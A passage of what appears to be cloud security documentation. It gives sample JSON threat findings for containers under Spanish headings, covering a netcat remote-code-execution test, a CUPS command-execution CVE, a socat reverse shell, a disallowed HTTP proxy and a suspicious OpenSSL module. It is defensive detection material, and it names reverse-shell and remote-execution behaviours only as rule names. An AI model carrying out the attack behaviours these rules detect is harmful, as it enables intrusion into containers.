"\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-netcat-remote-code-execution-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_netcat_remote_code_execution_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: posible ejecución de comandos arbitrarios a través de CUPS (CVE-2024-47177)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Arbitrary Command Execution through CUPS (CVE-2024-47177)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "EXPLOITATION_FOR_CLIENT_EXECUTION" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/dash\"", "size": "121432", "sha256": "2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5", "hashedSize": "121432", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sh\"", "\"-c\"", "\"echo\"", "\"hello\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"foomatic-rip\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_arbitrary_command_execution_through_cups" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5/detection" } ], "relatedFindingUri": {} } } }
Ejecución: se ha detectado una posible ejecución remota de comandos (vista previa)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Remote Command Execution Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remote-cmd-exec-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_remote_command_execution_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/0d06f9724af41b13cdacea133530b9129a48450230feef9632d53d5bbb837c8c/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: programa ejecutado con un proxy HTTP no permitido
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Program Run with Disallowed HTTP Proxy Env", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-program-with-http-proxy-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HTTP_PROXY\"", "val": "\"http://localhost:8080\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_program_run_with_disallowed_http_proxy_env" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1204/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: se ha detectado un shell inverso de Socat
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Socat Reverse Shell Detected", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/bash\"", "size": "1446024", "sha256": "bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1", "hashedSize": "1446024", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/bin/bash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"/usr/bin/socat1\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_socat_reverse_shell_detected" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1/detection" } ], "relatedFindingUri": {} } } }
Ejecución: se ha cargado un objeto compartido de OpenSSL sospechoso
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Suspicious OpenSSL Shared Object Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ], "additionalTactics": [ "PERSISTENCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/openssl\"", "size": "736792", "sha256": "d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469", "hashedSize": "736792", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": 